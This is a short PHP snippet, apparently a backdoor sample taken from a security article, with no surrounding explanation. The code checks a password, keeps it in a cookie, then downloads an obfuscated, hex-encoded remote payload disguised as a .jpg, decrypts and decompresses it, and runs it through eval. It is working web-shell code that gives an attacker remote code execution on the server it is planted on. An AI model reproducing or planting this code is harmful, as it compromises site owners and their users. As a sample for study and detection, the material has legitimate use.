 if ($_POST['pwd'] == true) {
$true = @gzuncompress(gzuncompress(Crypt::decrypt(pack('H*',
'789c63ac0bbec7b494f12cdb02f6dfac3f833731cf093e163a892990793ebf0a9f1c6b18bb68983b3b47a022002a840c59'),
$_POST['pwd'], true)));
if ('true' == $true) {
setcookie('key', $_POST['pwd'], time() + 3600 * 24 * 30);
exit('{"status":"on"}');
} else {
exit('{"notice":"API-ERROR"}');
}
}
if ($_COOKIE['key'] == true) {
$true = @gzuncompress(gzuncompress(Crypt::decrypt(pack('H*',
'789c63ac0bbec7b494f12cdb02f6dfac3f833731cf093e163a892990793ebf0a9f1c6b18bb68983b3b47a022002a840c59'),
$_COOKIE['key'], true)));
if ('true' == $true) {
if ($_SESSION['code'] == null) {
$_SESSION['code'] = _REQUEST(pack("H*",
'687474703a2f2f323031326865696b652e676f6f676c65636f64652e636f6d2f73766e2f7472756e6b2f636f64652
e6a7067'));
} else {
$_SESSION['code'] = $_SESSION['code'];
}
eval(gzuncompress(gzuncompress(Crypt::decrypt($_SESSION['code'], $_COOKIE['key'], true))));
}
}
FREEBUF